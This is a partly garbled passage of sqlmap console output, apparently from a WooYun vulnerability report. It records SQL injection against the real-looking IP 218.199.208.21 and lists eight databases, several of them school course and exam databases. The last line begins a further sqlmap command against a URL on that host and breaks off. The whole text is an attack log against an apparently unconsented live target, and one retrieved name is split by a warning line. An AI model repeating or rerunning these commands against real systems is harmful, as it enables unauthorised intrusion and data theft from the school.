 ption '--threads' for faster data retrieval
[16:44:29] [INFO] retrieved:
[16:44:29] [WARNING] reflective value(s) found and filtering out
8
[16:44:30] [INFO] retrieved: information_schema
[16:44:58] [INFO] retrieved: bookshow
[16:45:12] [INFO] retrieved: ex
[16:45:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
cellentcourse_resource
[16:45:52] [INFO] retrieved: exercise_exam
[16:46:14] [INFO] retrieved: resourcecenter_dbo
[16:47:12] [INFO] retrieved: school_ec_report
[16:47:46] [INFO] retrieved: scr2008
[16:48:05] [INFO] retrieved: test
available databases [8]:
[*] bookshow
[*] excellentcourse_resource
[*] exercise_exam
[*] information_schema
[*] resourcecenter_dbo
[*] school_ec_report
[*] scr2008
[*] test
[16:48:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.199.208.21'
[*] shutting down at 16:48:13
www.wooyun.org
D:\python>python d:\python\sqlmap\sqlmap.py -u "http://218.199.208.21/sc8/source